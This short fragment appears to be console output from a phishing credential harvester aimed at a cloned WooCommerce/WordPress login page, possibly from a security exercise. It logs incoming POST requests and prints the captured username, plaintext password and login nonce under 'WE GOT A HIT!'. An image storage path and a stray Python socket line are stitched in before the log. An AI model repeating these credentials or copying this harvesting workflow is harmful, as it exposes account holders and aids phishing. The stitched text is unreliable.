 return socket.create_connection((host, port), timeout,
135.75.54.1 - - [22/Mar/2024 13:41:00] "POST /?wc-ajax=get_refreshed_fragments HTTP/1.1" 30
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=manny@iseage.org
POSSIBLE PASSWORD FIELD FOUND: password=It'sPoofy2002
POSSIBLE USERNAME FIELD FOUND: woocommerce-login-nonce=916628fa46
PARAM: _wp_http_referer=/?page_id=54
POSSIBLE USERNAME FIELD FOUND: login=Log+in
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Successfully sent email
135.75.54.1 - - [22/Mar/2024 13:41:57] "POST / HTTP/1.1" 302 -